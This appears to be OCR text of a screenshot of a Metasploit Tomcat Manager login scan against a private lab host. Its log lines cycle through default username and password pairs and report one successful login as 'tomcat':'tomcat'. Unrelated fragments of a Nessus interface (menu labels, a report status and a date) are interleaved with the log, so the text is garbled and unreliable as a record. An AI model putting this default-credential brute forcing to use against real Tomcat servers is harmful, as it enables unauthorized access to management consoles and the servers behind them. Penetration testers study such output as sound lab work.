 [-] 192.168.1.3:8180 TOMCAT_MGR - [05/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'tomcat'
[*] 192.168.1.3:8180 TOMCAT_MGR - [06/56] - Trying username:'both' with password:''
[-] 192.168.1.3:8180 TOMCAT_MGR - [06/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.1.3:8180 TOMCAT_MGR - [07/56] - Trying username:'j2deployer' with password:''
[-] 192.168.1.3:8180 TOMCAT_MGR - [07/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'j2deployer'
[*] 192.168.1.3:8180 TOMCAT_MGR - [08/56] - Trying username:'ovwebusr' with password:''
[-] 192.168.1.3:8180 TOMCAT_MGR - [08/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'ovwebusr'
nessus | Help | About | Log
[*] 192.168.1.3:8180 TOMCAT_MGR - [09/56] - Trying username:'cxsdk' with password:''
[-] 192.168.1.3:8180 TOMCAT_MGR - [09/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'cxsdk'
Reports
[*] 192.168.1.3:8180 TOMCAT_MGR - [10/56] - Trying username:'ADMIN' with password:''
[-] 192.168.1.3:8180 TOMCAT_MGR - [10/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'ADMIN'
[*] 192.168.1.3:8180 TOMCAT_MGR - [11/56] - Trying username:'xampp' with password:''
Browse Compare Download Delete
[-] 192.168.1.3:8180 TOMCAT_MGR - [11/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'xampp'
[*] 192.168.1.3:8180 TOMCAT_MGR - [12/56] - Trying username:'admin' with password:'admin'
Name Status Last Updated
[-] 192.168.1.3:8180 TOMCAT_MGR - [12/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'admin'
[*] 192.168.1.3:8180 TOMCAT_MGR - [13/56] - Trying username:'manager' with password:'manager'
Completed Apr 22, 2015 19:08
[-] 192.168.1.3:8180 TOMCAT_MGR - [13/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'manager'
[*] 192.168.1.3:8180 TOMCAT_MGR - [14/56] - Trying username:'role1' with password:'role1'
[-] 192.168.1.3:8180 TOMCAT_MGR - [14/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.1.3:8180 TOMCAT_MGR - [15/56] - Trying username:'root' with password:'root'
[-] 192.168.1.3:8180 TOMCAT_MGR - [15/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'root'
[*] 192.168.1.3:8180 TOMCAT_MGR - [16/56] - Trying username:'tomcat' with password:'tomcat'
[+] http://192.168.1.3:8180/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] successful login 'tomcat' : 'tomcat'
[*] 192.168.1.3:8180 TOMCAT_MGR - [17/56] - Trying username:'both' with password:'both'
[-] 192.168.1.3:8180 TOMCAT_MGR - [17/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.1.3:8180 TOMCAT_MGR - [18/56] - Trying username:'j2deployer' with password:'j2deployer'
[-] 192.168.1.3:8180 TOMCAT_MGR - [18/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'j2deployer'
[*] 192.168.1.3:8180 TOMCAT_MGR - [19/56] - Trying username:'ovwebusr' with password:'ovwebusr'
[-] 192.168.1.3:8180 TOMCAT_MGR - [19/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'ovwebusr'
[*] 192.168.1.3:8180 TOMCAT_MGR - [20/56] - Trying username:'cxsdk' with password:'cxsdk'